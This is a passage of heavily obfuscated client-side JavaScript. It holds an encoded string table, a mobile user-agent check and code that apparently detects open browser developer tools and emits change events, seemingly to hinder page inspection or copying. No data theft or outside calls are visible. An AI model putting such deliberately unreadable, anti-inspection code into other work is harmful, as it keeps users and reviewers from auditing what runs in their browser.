8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return 